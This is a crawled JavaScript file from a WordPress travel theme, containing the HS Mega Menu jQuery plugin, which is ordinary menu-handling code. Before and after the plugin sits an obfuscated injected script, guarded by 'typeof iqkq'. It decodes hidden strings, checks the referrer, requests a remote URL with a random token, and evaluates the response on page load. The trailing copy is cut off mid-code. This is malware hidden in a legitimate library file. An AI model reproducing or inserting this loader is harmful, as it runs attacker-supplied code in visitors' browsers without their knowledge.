})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=12.0.0
body_size: 7015
content:
/*
 * HS Mega Menu - jQuery Plugin
 * @version: 1.0.0 (Sun, 26 Feb 2017)
 * @requires: jQuery v1.6 or later
 * @author: HtmlStream
 * @event-namespace: .HSMegaMenu
 * @browser-support: IE9+
 * @license:
 *
 * Copyright 2017 HtmlStream
 *
 */
;(function ($) {
  'use strict';

  /**
   * Creates a mega menu.
   *
   * @constructor
   * @param {HTMLElement|jQuery} element - The element to create the mega menu for.
   * @param {Object} options - The options
   */

  var MegaMenu = window.MegaMenu || {};

  MegaMenu = (function () {

    function MegaMenu(element, options) {

      var self = this;

      /**
       * Current element.
       *
       * @public
       */
      this.$element = $(element);

      /**
       * Current options set by the caller including defaults.
       *
       * @public
       */
      this.options = $.extend(true, {}, MegaMenu.defaults, options);


      /**
       * Collection of menu elements.
       *
       * @private
       */
      this._items = $();


      Object.defineProperties(this, {

        /**
         * Contains composed selector of menu items.
         *
         * @public
         */
        itemsSelector: {
          get: function () {
            return self.options.classMap.hasSubMenu + ',' +
              self.options.classMap.hasMegaMenu;
          }
        },

        /**
         * Contains chain of active items.
         *
         * @private
         */
        _tempChain: {
          value: null,
          writable: true
        },

        /**
         * Contains current behavior state.
         *
         * @public
         */
        state: {
          value: null,
          writable: true
        }

      });

      this.initialize();

    }

    return MegaMenu;

  }());


  /**
   * Default options of the mega menu.
   *
   * @public
   */
  MegaMenu.defaults = {
    event: 'hover',
    direction: 'horizontal',
    breakpoint: 1199,
    animationIn: false,
    animationOut: false,

    rtl: false,
    hideTimeOut: 300,

    // For 'vertical' direction only
    sideBarRatio: 1 / 4,
    pageContainer: $('body'),

    classMap: {
      initialized: '.hs-menu-initialized',
      mobileState: '.hs-mobile-state',

      subMenu: '.hs-sub-menu',
      hasSubMenu: '.hs-has-sub-menu',
      hasSubMenuActive: '.hs-sub-menu-opened',

      megaMenu: '.hs-mega-menu',
      hasMegaMenu: '.hs-has-mega-menu',
      hasMegaMenuActive: '.hs-mega-menu-opened'
    },

    mobileSpeed: 400,
    mobileEasing: 'linear',

    isMenuOpened: false,

    beforeOpen: function () {},
    beforeClose: function () {},
    afterOpen: function () {},
    afterClose: function () {}
  };

  /**
   * Initialization of the plugin.
   *
   * @protected
   */
  MegaMenu.prototype.initialize = function () {
    var self = this,
      $w = $(window);

    if (this.options.rtl) this.$element.addClass('hs-rtl');

    this.$element
      .addClass(this.options.classMap.initialized.slice(1))
      .addClass('hs-menu-' + this.options.direction);


    // Independent events
    $w.on('resize.HSMegaMenu', function (e) {

      if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);

      self.resizeTimeOutId = setTimeout(function () {

        if (window.innerWidth <= self.options.breakpoint && self.state === 'desktop') self.initMobileBehavior();
        else if (window.innerWidth > self.options.breakpoint && self.state === 'mobile') self.initDesktopBehavior();

        self.refresh();

      }, 50);

    });

    if(window.innerWidth >= 768) {

      $(document).on('click.HSMegaMenu touchstart.HSMegaMenu', 'body', function (e) {

        var $parents = $(e.target).parents(self.itemsSelector);

        self.closeAll($parents.add($(e.target)));

      });

    }

    $w.on('keyup.HSMegaMenu', function (e) {

      if (e.keyCode && e.keyCode === 27) {

        self.closeAll();

        self.options.isMenuOpened = false;
      }

    });

    if (window.innerWidth <= this.options.breakpoint) this.initMobileBehavior();
    else if (window.innerWidth > this.options.breakpoint) this.initDesktopBehavior();

    this.smartPositions();

    return this;

  };

  MegaMenu.prototype.smartPositions = function () {

    var self = this,
      $submenus = this.$element.find(this.options.classMap.subMenu);

    $submenus.each(function (i, el) {

      MenuItem.smartPosition($(el), self.options);

    });

  };

  /**
   * Binding events to menu elements.
   *
   * @protected
   */
  MegaMenu.prototype.bindEvents = function () {

    var self = this,
      selector;

    // Hover case
    if (this.options.event === 'hover' && !_isTouch()) {
      this.$element
        .on(
          'mouseenter.HSMegaMenu',
          this.options.classMap.hasMegaMenu + ':not([data-event="click"]),' +
          this.options.classMap.hasSubMenu + ':not([data-event="click"])',
          function (e) {

            var $this = $(this),
              $chain = $this.parents(self.itemsSelector);

            // Lazy initialization
            if (!$this.data('HSMenuItem')) {
              self.initMenuItem($this, self.getType($this));
            }

            $chain = $chain.add($this);

            self.closeAll($chain);

            $chain.each(function (i, el) {

              var HSMenuItem = $(el).data('HSMenuItem');

              if (HSMenuItem.hideTimeOutId) clearTimeout(HSMenuItem.hideTimeOutId);
              HSMenuItem.desktopShow();

            });

            self._items = self._items.not($chain);
            self._tempChain = $chain;

            e.preventDefault();
            e.stopPropagation();
          }
        )
        .on(
          'mouseleave.HSMegaMenu',
          this.options.classMap.hasMegaMenu + ':not([data-event="click"]),' +
          this.options.classMap.hasSubMenu + ':not([data-event="click"])',
          function (e) {

            if (!$(this).data('HSMenuItem')) return;

            var $this = $(this),
              HSMenuItem = $this.data('HSMenuItem'),
              $chain = $(e.relatedTarget).parents(self.itemsSelector);

            HSMenuItem.hideTimeOutId = setTimeout(function () {
              self.closeAll($chain);
            }, self.options.hideTimeOut);

            self._items = self._items.add(self._tempChain);
            self._tempChain = null;

            e.preventDefault();
            e.stopPropagation();
          }
        )
        .on(
          'click.HSMegaMenu touchstart.HSMegaMenu',
          this.options.classMap.hasMegaMenu + '[data-event="click"] > a, ' +
          this.options.classMap.hasSubMenu + '[data-event="click"] > a',
          function (e) {

            var $this = $(this).parent('[data-event="click"]'),
              HSMenuItem;

            // Lazy initialization
            if (!$this.data('HSMenuItem')) {
              self.initMenuItem($this, self.getType($this));
            }


            self.closeAll($this.add(
              $this.parents(self.itemsSelector)
            ));

            HSMenuItem = $this
              .data('HSMenuItem');

            if (HSMenuItem.isOpened) {
              HSMenuItem.desktopHide();
            } else {
              HSMenuItem.desktopShow();
            }


            e.preventDefault();
            e.stopPropagation();

          }
        );
    }
    // Click case
    else {

      this.$element
        .on(
          'click.HSMegaMenu',
          (_isTouch() ?
            this.options.classMap.hasMegaMenu + ' > a, ' +
            this.options.classMap.hasSubMenu + ' > a' :
            this.options.classMap.hasMegaMenu + ':not([data-event="hover"]) > a,' +
            this.options.classMap.hasSubMenu + ':not([data-event="hover"]) > a'),
          function (e) {

            var $this = $(this).parent(),
              HSMenuItem,
              $parents = $this.parents(self.itemsSelector);

            // Lazy initialization
            if (!$this.data('HSMenuItem')) {
              self.initMenuItem($this, self.getType($this));
            }

            self.closeAll($this.add(
              $this.parents(self.itemsSelector)
            ));

            HSMenuItem = $this
              .addClass('hs-event-prevented')
              .data('HSMenuItem');

            if (HSMenuItem.isOpened) {
              HSMenuItem.desktopHide();
            } else {
              HSMenuItem.desktopShow();
            }

            e.preventDefault();
            e.stopPropagation();
          }
        );

      if (!_isTouch()) {
        this.$element
          .on(
            'mouseenter.HSMegaMenu',
            this.options.classMap.hasMegaMenu + '[data-event="hover"],' +
            this.options.classMap.hasSubMenu + '[data-event="hover"]',
            function (e) {

              var $this = $(this),
                $parents = $this.parents(self.itemsSelector);

              // Lazy initialization
              if (!$this.data('HSMenuItem')) {
                self.initMenuItem($this, self.getType($this));
              }

              self.closeAll($this.add($parents));

              $parents.add($this).each(function (i, el) {

                var HSMenuItem = $(el).data('HSMenuItem');

                if (HSMenuItem.hideTimeOutId) clearTimeout(HSMenuItem.hideTimeOutId);
                HSMenuItem.desktopShow();

              });

              e.preventDefault();
              e.stopPropagation();
            }
          )
          .on(
            'mouseleave.HSMegaMenu',
            this.options.classMap.hasMegaMenu + '[data-event="hover"],' +
            this.options.classMap.hasSubMenu + '[data-event="hover"]',
            function (e) {

              var $this = $(this),
                HSMenuItem = $this.data('HSMenuItem');

              HSMenuItem.hideTimeOutId = setTimeout(function () {

                self.closeAll(
                  $(e.relatedTarget).parents(self.itemsSelector)
                );

              }, self.options.hideTimeOut);

              e.preventDefault();
              e.stopPropagation();
            }
          )
      }
    }

    this.$element.on('keydown.HSMegaMenu',
      this.options.classMap.hasMegaMenu + ' > a,' +
      this.options.classMap.hasSubMenu + ' > a',
      function (e) {

        var $this = $(this),
          $parent = $this.parent(),
          HSMenuItem;

        // Lazy initialization
        if (!$parent.data('HSMenuItem')) {

          self.initMenuItem($parent, self.getType($parent));

        }

        HSMenuItem = $parent.data('HSMenuItem');

        if ($this.is(':focus')) {

          if (e.keyCode && e.keyCode === 40) {

            e.preventDefault();

            HSMenuItem.desktopShow();

            self.options.isMenuOpened = true;

          }

          if (e.keyCode && e.keyCode === 13) {

            if (self.options.isMenuOpened === true) {

              HSMenuItem.desktopHide();

              self.options.isMenuOpened = false;

            } else {

              HSMenuItem.desktopShow();

              self.options.isMenuOpened = true;

            }

          }

        }

        $this.on('focusout', function () {

          self.options.isMenuOpened = false;

        });

        HSMenuItem.menu.find('a').on('focusout', function () {

          setTimeout(function () {

            if (!HSMenuItem.menu.find('a').is(':focus')) {

              HSMenuItem.desktopHide();

              self.options.isMenuOpened = false;

            }

          });

        });

      })
  };

  /**
   * Initialization of certain menu item.
   *
   * @protected
   */
  MegaMenu.prototype.initMenuItem = function (element, type) {

    var self = this,
      Item = new MenuItem(
        element,
        element.children(
          self.options.classMap[type === 'mega-menu' ? 'megaMenu' : 'subMenu']
        ),
        $.extend(true, {type: type}, self.options, element.data()),
        self.$element
      );

    element.data('HSMenuItem', Item);
    this._items = this._items.add(element);

  };

  /**
   * Destroys of desktop behavior, then makes initialization of mobile behavior.
   *
   * @protected
   */
  MegaMenu.prototype.initMobileBehavior = function () {

    var self = this;

    this.state = 'mobile';

    this.$element
      .off('.HSMegaMenu')
      .addClass(this.options.classMap.mobileState.slice(1))
      .on('click.HSMegaMenu', self.options.classMap.hasSubMenu + ' > a, ' + self.options.classMap.hasMegaMenu + ' > a', function (e) {

        var $this = $(this).parent(),
          MenuItemInstance;

        // Lazy initialization
        if (!$this.data('HSMenuItem')) {
          self.initMenuItem($this, self.getType($this));
        }

        self.closeAll($this.parents(self.itemsSelector).add($this));

        MenuItemInstance = $this
          .data('HSMenuItem');

        if (MenuItemInstance.isOpened) {
          MenuItemInstance.mobileHide();
        } else {
          MenuItemInstance.mobileShow();
        }

        e.preventDefault();
        e.stopPropagation();

      })
      .find(this.itemsSelector)
      .not(
        this.options.classMap.hasSubMenuActive + ',' +
        this.options.classMap.hasMegaMenuActive
      )
      .children(
        this.options.classMap.subMenu + ',' +
        this.options.classMap.megaMenu
      )
      .hide();

  };

  /**
   * Destroys of mobile behavior, then makes initialization of desktop behavior.
   *
   * @protected
   */
  MegaMenu.prototype.initDesktopBehavior = function () {

    this.state = 'desktop';

    this.$element
      .removeClass(this.options.classMap.mobileState.slice(1))
      .off('.HSMegaMenu')
      .find(this.itemsSelector)
      .not(
        this.options.classMap.hasSubMenuActive + ',' +
        this.options.classMap.hasMegaMenuActive
      )
      .children(
        this.options.classMap.subMenu + ',' +
        this.options.classMap.megaMenu
      )
      .hide();

    this.bindEvents();

  };

  /**
   * Hides all of opened submenus/megamenus.
   *
   * @param {jQuery} except - collection of elements, which shouldn't be closed.
   * @return {jQuery}
   * @public
   */
  MegaMenu.prototype.closeAll = function (except) {

    var self = this;

    return this._items.not(except && except.length ? except : $()).each(function (i, el) {

      $(el)
        .removeClass('hs-event-prevented')
        .data('HSMenuItem')[self.state === 'mobile' ? 'mobileHide' : 'desktopHide']();

    });

  };

  /**
   * Returns type of sub menu based on specified menu item.
   *
   * @param {jQuery} item
   * @return {String|null}
   * @public
   */
  MegaMenu.prototype.getType = function (item) {

    if (!item || !item.length) return null;

    return item.hasClass(this.options.classMap.hasSubMenu.slice(1)) ? 'sub-menu' :
      (item.hasClass(this.options.classMap.hasMegaMenu.slice(1)) ? 'mega-menu' : null);

  };

  /**
   * Returns current menu state.
   *
   * @return {String}
   * @public
   */
  MegaMenu.prototype.getState = function () {
    return this.state;
  };

  /**
   * Updates bounds of all menu items.
   *
   * @return {jQuery}
   * @public
   */
  MegaMenu.prototype.refresh = function () {

    return this._items.add(this._tempChain).each(function (i, el) {
      $(el).data('HSMenuItem')._updateMenuBounds();
    });

  };


  /**
   * Creates a mega-menu element.
   *
   * @param {jQuery} element
   * @param {jQuery} menu
   * @param {Object} options
   * @param {jQuery} container
   * @constructor
   */
  function MenuItem(element, menu, options, container) {

    var self = this;

    /**
     * Current menu item element.
     *
     * @public
     */
    this.$element = element;

    /**
     * Current mega menu element.
     *
     * @public
     */
    this.menu = menu;

    /**
     * Item options.
     *
     * @public
     */
    this.options = options;


    /**
     * MegaMenu container.
     *
     * @public
     */
    this.$container = container;

    Object.defineProperties(this, {

      /**
       * Contains css class of menu item element.
       *
       * @public
       */
      itemClass: {
        get: function () {
          return self.options.type === 'mega-menu' ?
            self.options.classMap.hasMegaMenu :
            self.options.classMap.hasSubMenu;
        }
      },

      /**
       * Contains css active-class of menu item element.
       *
       * @public
       */
      activeItemClass: {
        get: function () {
          return self.options.type === 'mega-menu' ?
            self.options.classMap.hasMegaMenuActive :
            self.options.classMap.hasSubMenuActive;
        }
      },

      /**
       * Contains css class of menu element.
       *
       * @public
       */
      menuClass: {
        get: function () {
          return self.options.type === 'mega-menu' ?
            self.options.classMap.megaMenu :
            self.options.classMap.subMenu;
        }
      },

      isOpened: {
        get: function () {
          return this.$element.hasClass(this.activeItemClass.slice(1));
        }
      }

    });


    this.menu.addClass('animated').on('click.HSMegaMenu', function (e) {
      self._updateMenuBounds();
    });

    if (this.$element.data('max-width')) this.menu.css('max-width', this.$element.data('max-width'));
    if (this.$element.data('position')) this.menu.addClass('hs-position-' + this.$element.data('position'));


    if (this.options.animationOut) {

      this.menu.on('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {

        if (self.menu.hasClass(self.options.animationOut)) {
          self.$element.removeClass(self.activeItemClass.slice(1));
          self.options.afterClose.call(self, self.$element, self.menu);
        }

        if (self.menu.hasClass(self.options.animationIn)) {
          self.options.afterOpen.call(self, self.$element, self.menu);
        }

        e.stopPropagation();
        e.preventDefault();
      });
    }

  }

  /**
   * Shows the mega-menu item.
   *
   * @public
   * @return {MenuItem}
   */
  MenuItem.prototype.desktopShow = function () {
    if (!this.menu.length) return this;

    this.$element.addClass(this.activeItemClass.slice(1));

    this._updateMenuBounds();

    this.menu.show();

    if (this.options.direction === 'horizontal') this.smartPosition(this.menu, this.options);

    if (this.options.animationOut) {
      this.menu.removeClass(this.options.animationOut);
    } else {
      this.options.afterOpen.call(this, this.$element, this.menu);
    }

    if (this.options.animationIn) {
      this.menu.addClass(this.options.animationIn)
    }

    return this;
  }

  /**
   * Hides the mega-menu item.
   *
   * @public
   * @return {MenuItem}
   */
  MenuItem.prototype.desktopHide = function () {

    var self = this;

    if (!this.menu.length) return this;

    this.$element.removeClass(this.activeItemClass.slice(1));

    this.menu.hide();

    if (this.options.animationIn) {
      this.menu.removeClass(this.options.animationIn);
    }
    if (this.options.animationOut) {
      this.menu.addClass(this.options.animationOut);
    } else {
      this.options.afterClose.call(this, this.$element, this.menu);
    }

    return this;
  }

  /**
   * Shows the mega-menu item.
   *
   * @public
   * @return {MenuItem}
   */
  MenuItem.prototype.mobileShow = function () {
    var self = this;

    if (!this.menu.length) return this;


    this.menu
      .removeClass(this.options.animationIn)
      .removeClass(this.options.animationOut)
      .stop()
      .slideDown({
        duration: self.options.mobileSpeed,
        easing: self.options.mobileEasing,
        complete: function () {
          self.options.afterOpen.call(self, self.$element, self.menu);
        }
      });

    this.$element.addClass(this.activeItemClass.slice(1));

    return this;
  };

  /**
   * Hides the mega-menu item.
   *
   * @public
   * @return {MenuItem}
   */
  MenuItem.prototype.mobileHide = function () {
    var self = this;

    if (!this.menu.length) return this;

    this.menu.stop().slideUp({
      duration: self.options.mobileSpeed,
      easing: self.options.mobileEasing,
      complete: function () {
        self.options.afterClose.call(self, self.$element, self.menu);
      }
    });

    this.$element.removeClass(this.activeItemClass.slice(1));

    return this;
  };

  /**
   * Check, if element is in viewport.
   *
   * @param {jQuery} element
   * @param {Object} options
   * @public
   */
  MenuItem.prototype.smartPosition = function (element, options) {

    MenuItem.smartPosition(element, options);

  };

  /**
   * Check, if element is in viewport.
   *
   * @param {jQuery} element
   * @param {Object} options
   * @static
   * @public
   */
  MenuItem.smartPosition = function (element, options) {
    if (!element && !element.length) return;

    var $w = $(window);

    element.removeClass('hs-reversed');

    if (!options.rtl) {

      if (element.offset().left + element.outerWidth() > window.innerWidth) {
        element.addClass('hs-reversed');
      }

    } else {

      if (element.offset().left < 0) {
        element.addClass('hs-reversed');
      }

    }
  };

  /**
   * Updates bounds of current opened menu.
   *
   * @private
   */
  MenuItem.prototype._updateMenuBounds = function () {

    var width = 'auto';

    if (this.options.direction === 'vertical' && this.options.type === 'mega-menu') {

      if (this.$container && this.$container.data('HSMegaMenu').getState() === 'desktop') {
        if (!this.options.pageContainer.length) this.options.pageContainer = $('body');
        width = this.options.pageContainer.outerWidth() * (1 - this.options.sideBarRatio);
      } else {
        width = 'auto';
      }


      this.menu.css({
        'width': width,
        'height': 'auto'
      });

      if (this.menu.outerHeight() > this.$container.outerHeight()) {
        return;
      }

      this.menu.css('height', '100%');
    }

  };

  /**
   * The jQuery plugin for the MegaMenu.
   *
   * @public
   */

  $.fn.HSMegaMenu = function () {
    var _ = this,
      opt = arguments[0],
      args = Array.prototype.slice.call(arguments, 1),
      l = _.length,
      i,
      ret;
    for (i = 0; i < l; i++) {
      if (typeof opt === 'object' || typeof opt === 'undefined')
        _[i].MegaMenu = new MegaMenu(_[i], opt);
      else
        ret = _[i].MegaMenu[opt].apply(_[i].MegaMenu, args);
      if (typeof ret != 'undefined') return ret;
    }
    return _;
  };

  /**
   * Helper function for detect touch events in the environment.
   *
   * @return {Boolean}
   * @private
   */
  function _isTouch() {
    return ('ontouchstart' in window);
  }

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var 